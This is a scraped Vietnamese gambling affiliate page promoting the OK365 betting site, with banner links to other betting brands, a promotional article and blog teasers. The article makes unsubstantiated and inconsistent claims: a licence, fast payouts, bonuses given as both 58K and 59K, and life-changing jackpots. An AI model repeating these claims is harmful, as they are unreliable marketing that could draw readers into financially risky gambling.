<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759741397017-slide-fo88"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=gemwin-kh&#038;affid=4e0e46e0bced06a900b2a41d9d7f2fa5" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759741423123-slide-gemwin"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=debet-kh&#038;affid=03451b4c1613868f256d7ff0bc2f247a" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759740273407-slide-debet"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=may88-kh&#038;affid=7e9b905a8403aded267e8ec0e8a8ae28" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759741449694-slide-may88"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=vic88-kh&#038;affid=800f85c8c749e312f0faa2696fab96e8" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759741881342-slide-vic88"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=vin88-kh&#038;affid=5215f2df92e9d6f1b53decf04d04976f" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759741904866-slide-vin88"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=vivu88-kh&#038;affid=8dd2050fa9cc673812b7bcffdf41e783" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759741933616-slide-vivu88"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=win79-kh&#038;affid=5c0d41d7cd2bf47e29dff3e6aa0aa0fb" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759741966208-slide-win79"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=xo88-kh&#038;affid=9260aef38ed39d1d6904d09d4caa9c23" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759742006843-slide-xo88"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=yo88-kh&#038;affid=cf82eac915b65492b2e88df480b5be31" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759742081089-slide-yo88"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=zbet-kh&#038;affid=99381596def257a7567cdbc941bc1cd0" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759742110670-slide-zbet"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=zo88-kh&#038;affid=33d23fb5b04f3f145205a5365acbe153" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759742129664-slide-zo88"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=zowin-kh&#038;affid=f8ef90d03b41202583f4d6ba7bbae339" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759742164079-slide-zowin"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=max79-kh&#038;affid=0db65234d1a2d3cb1dc92ec8110853cc" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1763352171251-slide-photo_2025-11-17_10-59-09"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=haywin-kh&#038;affid=491f7b367bba3c2d02a4121ef27b705b" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="540" height="540" decoding="async" data-src="/banner_image/banners/134-1764241162160-slide-540x540_1"></div></a></div></div></div><div class="gwd-slider-prev swiper-button-prev"></div><div class="gwd-slider-next swiper-button-next"></div></div></div></div></div></div><div class="slider-wrapper relative" id="slider-2046603926" ><div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
data-flickity-options='{
"cellAlign": "center",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 6000,
"pauseAutoPlayOnHover" : true,
"prevNextButtons": true,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": true,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'
><div class="row"  id="row-941841362"><div id="col-1863017" class="col medium-2 small-12 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1213418752"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="203" height="300" data-src="https://cristiaho.sa.com/wp-content/uploads/2026/01/69vn-casino-203x300-1.webp" class="attachment-large size-large" alt="" /></div><style>#image_1213418752 {
  width: 100%;
}</style></div></div></div><div id="col-2025177031" class="col medium-2 small-12 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1105884991"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="203" height="300" data-src="https://cristiaho.sa.com/wp-content/uploads/2026/01/69vn-lo-de-203x300-1.webp" class="attachment-large size-large" alt="" /></div><style>#image_1105884991 {
  width: 100%;
}</style></div></div></div><div id="col-1446846741" class="col medium-2 small-12 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1093032658"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="203" height="300" data-src="https://cristiaho.sa.com/wp-content/uploads/2026/01/69vn-the-thao-203x300-1.webp" class="attachment-large size-large" alt="" /></div><style>#image_1093032658 {
  width: 100%;
}</style></div></div></div><div id="col-1717045358" class="col medium-2 small-12 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1104966892"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="203" height="300" data-src="https://cristiaho.sa.com/wp-content/uploads/2026/01/69vn-ban-ca-203x300-1.webp" class="attachment-large size-large" alt="" /></div><style>#image_1104966892 {
  width: 100%;
}</style></div></div></div><div id="col-943109948" class="col medium-2 small-12 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_373268350"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="203" height="300" data-src="https://cristiaho.sa.com/wp-content/uploads/2026/01/69vn-game-bai-203x300-1.webp" class="attachment-large size-large" alt="" /></div><style>#image_373268350 {
  width: 100%;
}</style></div></div></div><div id="col-839541458" class="col medium-2 small-12 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1400958789"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="203" height="300" data-src="https://cristiaho.sa.com/wp-content/uploads/2026/01/69vn-no-hu-203x300-1.webp" class="attachment-large size-large" alt="" /></div><style>#image_1400958789 {
  width: 100%;
}</style></div></div></div></div></div><div class="loading-spin dark large centered"></div></div></div><style>#section_1759591520 {
  padding-top: 30px;
  padding-bottom: 30px;
}</style></section><section class="section" id="section_1505783585"><div class="section-bg fill" ></div><div class="section-content relative"><div class="row"  id="row-178939439"><div id="col-1684404448" class="col small-12 large-12"  ><div class="col-inner"  ><div class="container section-title-container" ><h1 class="section-title section-title-center"><b></b><span class="section-title-main" >OK365🎖️ OK365.com - Nhận Tiền Đầy Ví Với Link Mới Nhất 2026</span><b></b></h1></div><article class="text-token-text-primary w-full focus:outline-none scroll-mt-&#091;calc(var(--header-height)+min(200px,max(70px,20svh)))&#093;" dir="auto" tabindex="-1" data-turn-id="request-WEB:d4cff83f-fe31-4bef-9a8f-0a243a4604d7-0" data-testid="conversation-turn-2" data-scroll-anchor="true" data-turn="assistant"><div class="text-base my-auto mx-auto pb-10 &#091;--thread-content-margin:--spacing(4)&#093; thread-sm:&#091;--thread-content-margin:--spacing(6)&#093; thread-lg:&#091;--thread-content-margin:--spacing(16)&#093; px-(--thread-content-margin)"><div class="&#091;--thread-content-max-width:40rem&#093; thread-lg:&#091;--thread-content-max-width:48rem&#093; mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1"><div class="flex max-w-full flex-col grow"><div class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal &#091;.text-message+&amp;&#093;:mt-5" dir="auto" data-message-author-role="assistant" data-message-id="f21dff56-00d4-48e0-925d-5eb271d22adc" data-message-model-slug="gpt-4o"><div class="flex w-full flex-col gap-1 empty:hidden first:pt-&#091;1px&#093;"><div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling"><p><span style="font-weight: 400;"><a href="https://cristiaho.sa.com/"><strong>OK365</strong></a> là sân chơi cá cược quen thuộc với anh em, có đầy đủ casino trực tuyến, cá cược thể thao, game bài đổi thưởng, slot quay thưởng, đá gà trực tiếp và xổ số 3 miền. Các trò chơi tại OK 365 vận hành ổn định, luật chơi rõ ràng, tỷ lệ trả thưởng được công bố cụ thể để cược thủ dễ theo dõi. Hệ thống hỗ trợ phản hồi nhanh, kết hợp thanh toán qua OK 365 giúp hội viên nạp rút trong khoảng 3–5 phút, chơi liền tay và yên tâm hơn.</span></p><p><span style="font-weight: 400;">Vào đăng ký ngay tại trang OK365.com để nhận ngay 59k khi tham gia các trò chơi của nhà cái tại link: <a href="https://cristiaho.sa.com/"><strong>https://cristiaho.sa.com/</strong></a></span></p><h2><b>OK365 – Sân chơi cá cược dành cho anh em bet thủ! 🏆</b></h2><p><span style="font-weight: 400;">Anh em đang tìm một địa chỉ cá cược rõ ràng, chơi an tâm, thưởng nhận đủ? OK 365 là lựa chọn quen thuộc của nhiều cược thủ lâu năm. Với lượng hội viên lớn, hoạt động ổn định nhiều năm, OK365.com dần trở thành điểm dừng chân quen thuộc của anh em mê cá cược tại Việt Nam.</span></p><figure id="attachment_295" aria-describedby="caption-attachment-295" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-295" data-src="https://cristiaho.sa.com/wp-content/uploads/2026/01/ok365-1-1.webp" alt="Thiên đường cá cược gọi tên OK365" width="800" height="400" /><figcaption id="caption-attachment-295" class="wp-caption-text">Thiên đường cá cược gọi tên OK365</figcaption></figure><h2><b>Vì sao OK365 được nhiều người tin chọn?</b></h2><p><span style="font-weight: 400;">OK365 có hơn 15 năm kinh nghiệm hoạt động trên thị trường cá cược, phục vụ hàng triệu hội viên tại thị trường châu Á. </span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hệ thống nạp rút xử lý nhanh, trung bình chỉ 2–3 phút, tiền vào tài khoản hoặc về ví không chờ đợi.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thông tin cá nhân của anh em được bảo vệ bằng chuẩn mã hóa SSL 256-bit, dữ liệu giao dịch được kiểm soát chặt. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">OK365 được cấp phép bởi PAGCOR, đồng thời hợp tác với các nhà cung cấp quen thuộc như SBOBET, CMD368, giúp kèo cược hiển thị rõ, kết quả minh bạch.</span></li></ul><h3><b>Kho game siêu hấp dẫn &#8211; Chơi là mê, thắng là đã! 🎮</b></h3><p><span style="font-weight: 400;">Tại </span><b>OK 365</b><span style="font-weight: 400;">, anh em được trải nghiệm kho game đa dạng, phù hợp mọi gu cược. Mỗi trò đều mượt, dễ chơi và hấp dẫn ngay từ lần đầu.</span></p><h3><b>Cá cược thể thao &#8211; Kèo thơm, cược căng! 🔥</b></h3><p><span style="font-weight: 400;">Yêu bóng đá? </span><b>OK 365</b><span style="font-weight: 400;"> mang đến kèo cược chất lượng cho các giải lớn như World Cup, C1, Premier League hay SEA Games. Tỷ lệ cược cạnh tranh, cập nhật real-time, giúp hội viên luôn bắt được kèo ngon. Trung bình mỗi trận cập nhật tỷ lệ dưới 10 giây, đảm bảo anh em không bỏ lỡ cơ hội.</span></p><h3><b>Sòng bạc trực tuyens &#8211; Dealer xinh, trải nghiệm thật😍</b></h3><p><span style="font-weight: 400;">Tham gia sòng trực tiếp t, cược thủ tương tác trực tiếp với dealer qua livestream. Từ Baccarat, Blackjack, đến Sicbo, mọi trò chơi đều chân thực như ở sòng Macau. Độ trễ livestream chỉ khoảng 1,5 giây, giúp anh em trải nghiệm mượt mà, không bị gián đoạn.</span></p><h3><b>Nổ Hũ &#8211; Săn jackpot tiền tỷ! 💰</b></h3><p><span style="font-weight: 400;">Kho Nổ Hũ có giải jackpot lên tới hàng tỷ đồng. Giao diện trực quan, thao tác đơn giản: vài cú click, cược thủ có thể đổi đời ngay trong ngày. Một số game nổ hũ trung bình trả thưởng 1,2 tỷ/tuần, thu hút hàng nghìn anh em tham gia.</span></p><h3><b>Xổ số siêu tốc – Tỷ lệ 1 ăn 99! 📈</b></h3><p><b>OK 365</b><span style="font-weight: 400;"> cung cấp xổ số với tỷ lệ trả thưởng cực cao, từ 1 ăn 99. Bao gồm xổ số truyền thống và siêu tốc, giúp hội viên cơ hội trúng lớn chỉ trong vài phút. Mỗi phiên quay trung bình ghi nhận hơn 5.000 vé hợp lệ.</span></p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-296" data-src="https://cristiaho.sa.com/wp-content/uploads/2026/01/ok365-2-1.webp" alt="" width="800" height="400" /></p><h3><b>Ưu đãi siêu khủng – Quà tặng ngập tràn vùng OK365! 🎁</b></h3><p><b>OK 365</b><span style="font-weight: 400;"> luôn biết cách chiều lòng anh em với khuyến mãi hấp dẫn:</span></p><p><span style="font-weight: 400;">🎉 </span><b>Tặng 58K miễn phí:</b><span style="font-weight: 400;"> Đăng ký lần đầu, nhận ngay 58K để bắt đầu cược.</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">💵 </span><b>Thưởng nạp đầu 100%:</b><span style="font-weight: 400;"> Nạp lần đầu, tài khoản nhân đôi tức thì.</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">🔄 </span><b>Hoàn trả hằng ngày:</b><span style="font-weight: 400;"> Cược càng nhiều, hoàn trả càng cao.</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">🎀 </span><b>Sự kiện độc quyền:</b><span style="font-weight: 400;"> Nhận quà giá trị như điện thoại, xe máy, hay tiền mặt.</span></p><h3><b>Hành Động ngay – Tham gia OK 365 chỉ trong vài bước! 🚀</b></h3><p><span style="font-weight: 400;">🔗 Truy cập link chính thức:</span><a href="https://www.hxnspln.ru.com/" target="_blank" rel="noopener"> <span style="font-weight: 400;"><br />
</span></a><span style="font-weight: 400;">📝 </span><b>Đăng ký tài khoản:</b><span style="font-weight: 400;"> Chỉ 1 phút là xong.</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">🎁 </span><b>Nhận quà miễn phí:</b><span style="font-weight: 400;"> 58K cược ngay sau khi đăng ký.</span></p><p><span style="font-weight: 400;">⏳ Đừng chần chừ, cơ hội đang chờ bạn! Tìm </span><b>OK365</b><span style="font-weight: 400;"> trên Google để thấy chúng tôi luôn dẫn đầu.</span></p></div></div></div></div></div></div></article></div></div></div></div><style>#section_1505783585 {
  padding-top: 30px;
  padding-bottom: 30px;
}</style></section><div class="container section-title-container" ><h4 class="section-title section-title-center"><b></b><span class="section-title-main" >tin tức cập nhật</span><b></b></h4></div><div class="row large-columns-3 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' ><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://cristiaho.sa.com/ok365-co-giay-phep-khong/" class="plain" aria-label="OK365 Có Giấy Phép Không &#8211; Sự Thật Mà Người Chơi Cần Biết">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://cristiaho.sa.com/wp-content/uploads/2025/10/ok365-co-giay-phep-khong.webp" class="attachment-medium size-medium wp-post-image" alt="" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://cristiaho.sa.com/ok365-co-giay-phep-khong/" class="plain">OK365 Có Giấy Phép Không &#8211; Sự Thật Mà Người Chơi Cần Biết</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Câu hỏi OK365 có giấy phép không luôn là mối quan tâm hàng đầu của [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">24</span><br>
<span class="post-date-month is-xsmall">Th10</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://cristiaho.sa.com/nha-cai-ok365-co-de-thang-khong/" class="plain" aria-label="Nhà Cái OK365 Có Dễ Thắng Không &#8211; Đánh Giá Chi Tiết 2025">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://cristiaho.sa.com/wp-content/uploads/2025/10/nha-cai-ok365-co-de-thang-khong.webp" class="attachment-medium size-medium wp-post-image" alt="" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://cristiaho.sa.com/nha-cai-ok365-co-de-thang-khong/" class="plain">Nhà Cái OK365 Có Dễ Thắng Không &#8211; Đánh Giá Chi Tiết 2025</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Nhà cái OK365 có dễ thắng không? Bài viết này phân tích chi tiết về [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">24</span><br>
<span class="post-date-month is-xsmall">Th10</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://cristiaho.sa.com/nen-choi-ok365-hay-fun88/" class="plain" aria-label="Nên Chơi OK365 Hay FUN88 &#8211; Hướng Dẫn Chọn Nhà Cái Uy Tín">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://cristiaho.sa.com/wp-content/uploads/2025/10/nen-choi-ok365-hay-fun88.webp" class="attachment-medium size-medium wp-post-image" alt="" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://cristiaho.sa.com/nen-choi-ok365-hay-fun88/" class="plain">Nên Chơi OK365 Hay FUN88 &#8211; Hướng Dẫn Chọn Nhà Cái Uy Tín</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Khi tham gia cá cược trực tuyến, câu hỏi nên chơi OK365 hay FUN88 thường [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">24</span><br>
<span class="post-date-month is-xsmall">Th10</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://cristiaho.sa.com/ok365-vs-f8bet/" class="plain" aria-label="OK365 Vs F8BET &#8211; So Sánh Chi Tiết Nhà Cái Uy Tín Nhất 2025">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://cristiaho.sa.com/wp-content/uploads/2025/10/ok365-vs-f8bet.webp" class="attachment-medium size-medium wp-post-image" alt="" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://cristiaho.sa.com/ok365-vs-f8bet/" class="plain">OK365 Vs F8BET &#8211; So Sánh Chi Tiết Nhà Cái Uy Tín Nhất 2025</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
OK365 vs F8BET đang trở thành chủ đề nóng hổi khi cả hai đều nổi [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">24</span><br>
<span class="post-date-month is-xsmall">Th10</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://cristiaho.sa.com/ok365-co-ho-tro-tieng-viet-khong/" class="plain" aria-label="OK365 Có Hỗ Trợ Tiếng Việt Không Và Các Thông Tin Liên Quan">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://cristiaho.sa.com/wp-content/uploads/2025/10/ok365-co-ho-tro-tieng-viet-khong.webp" class="attachment-medium size-medium wp-post-image" alt="" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://cristiaho.sa.com/ok365-co-ho-tro-tieng-viet-khong/" class="plain">OK365 Có Hỗ Trợ Tiếng Việt Không Và Các Thông Tin Liên Quan</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
OK365 có hỗ trợ tiếng Việt không là câu hỏi nhiều bet thủ đặt ra [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">24</span><br>
<span class="post-date-month is-xsmall">Th10</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://cristiaho.sa.com/nap-tien-vao-ok365-bang-momo/" class="plain" aria-label="Nạp Tiền Vào OK365 Bằng Momo &#8211; Cách Gửi Vốn Nhanh Chóng">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://cristiaho.sa.com/wp-content/uploads/2025/10/nap-tien-vao-ok365-bang-momo.webp" class="attachment-medium size-medium wp-post-image" alt="" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://cristiaho.sa.com/nap-tien-vao-ok365-bang-momo/" class="plain">Nạp Tiền Vào OK365 Bằng Momo &#8211; Cách Gửi Vốn Nhanh Chóng</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Nạp tiền vào OK365 bằng Momo là giải pháp nhanh chóng, tiện lợi, giúp người [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">24</span><br>
<span class="post-date-month is-xsmall">Th10</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://cristiaho.sa.com/ok365-co-app-khong/" class="plain" aria-label="OK365 Có App Không &#8211; Hướng Dẫn Chi Tiết Và Lợi Ích Sử Dụng">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://cristiaho.sa.com/wp-content/uploads/2025/10/ok365-co-app-khong.webp" class="attachment-medium size-medium wp-post-image" alt="" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://cristiaho.sa.com/ok365-co-app-khong/" class="plain">OK365 Có App Không &#8211; Hướng Dẫn Chi Tiết Và Lợi Ích Sử Dụng</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Nhiều người dùng thường thắc mắc OK365 có app không, và câu trả lời là [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">24</span><br>
<span class="post-date-month is-xsmall">Th10</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://cristiaho.sa.com/cach-rut-tien-tu-ok365/" class="plain" aria-label="Cách Rút Tiền Từ OK365 Nhanh Chóng Và Đơn Giản Nhất 2025">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://cristiaho.sa.com/wp-content/uploads/2025/10/cach-rut-tien-tu-ok365.webp" class="attachment-medium size-medium wp-post-image" alt="" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://cristiaho.sa.com/cach-rut-tien-tu-ok365/" class="plain">Cách Rút Tiền Từ OK365 Nhanh Chóng Và Đơn Giản Nhất 2025</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Việc thực hiện cách rút tiền từ OK365 vô cùng đơn giản và nhanh chóng. [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">24</span><br>
<span class="post-date-month is-xsmall">Th10</span></div></div></div></div></div></div></div></main><footer id="footer" class="footer-wrapper"><section class="section dark" id="section_1284670998"><div class="section-bg fill" ></div><div class="section-content relative"><div class="row"  id="row-1605682962"><div id="col-1762736162" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1525090618"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="400" height="150" data-src="https://cristiaho.sa.com/wp-content/uploads/2025/10/logo-ok365.webp" class="attachment-large size-large" alt="logo-ok365" decoding="async" /></div><style>#image_1525090618 {
  width: 100%;
}</style></div><p><strong>OK365</strong> là điểm hẹn giải trí trực tuyến uy tín, nơi hội tụ hàng trăm trò chơi hấp dẫn như cá cược thể thao, casino trực tuyến, nổ hũ, bắn cá và xổ số. Với tỷ lệ trả thưởng cao, giao dịch nạp rút siêu tốc và hệ thống bảo mật tiên tiến, OK365 mang đến cho người chơi những phút giây hồi hộp xen lẫn phấn khích. Đăng ký ngay hôm nay để tận hưởng thế giới cá cược đỉnh cao và săn nhiều phần thưởng giá trị tại OK365!</p></div></div><div id="col-1949476663" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >liên kết nhanh</span><b></b></h3></div><ul><li><a href="https://cristiaho.sa.com/khuyen-mai-ok365-2025/"><strong>Khuyến mãi OK365</strong></a></li><li><a href="https://cristiaho.sa.com/chinh-sach-bao-mat/"><strong>Chính sách bảo mật</strong></a></li><li><a href="https://cristiaho.sa.com/ceo-leman-tran/"><strong>CEO Leman</strong></a></li><li><a href="https://cristiaho.sa.com/dieu-khoan-va-dieu-kien/"><strong>Điều khoản và điều kiện</strong></a></li><li><a href="https://cristiaho.sa.com/mien-tru-trach-nhiem/"><strong>Miễn trừ trách nhiệm</strong></a></li><li><a href="https://cristiaho.sa.com/gioi-thieu-ve-ok365/"><strong>Giới thiệu OK365</strong></a></li></ul></div></div><div id="col-1919311467" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >thông tin liên hệ</span><b></b></h3></div><ul><li><strong>Giới thiệu OK365</strong></li><li>Website: https://cristiaho.sa.com/</li><li>Địa chỉ:  12 Ngõ 59 Mễ Trì, Mễ Trì, Nam Từ Liêm, Hà Nội, Việt Nam</li><li>Số điện thoại: 0972946768</li><li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0261706b71766b636a6d2c71632c616d6f42656f636b6e2c616d6f">[email&#160;protected]</a></li><li><a href="https://cristiaho.sa.com/sitemap_index.xml" rel="nofollow"><strong>Sitemap</strong></a></li></ul></div></div></div></div><style>#section_1284670998 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(0, 89, 23);
}</style></section><div class="absolute-footer dark medium-text-center small-text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
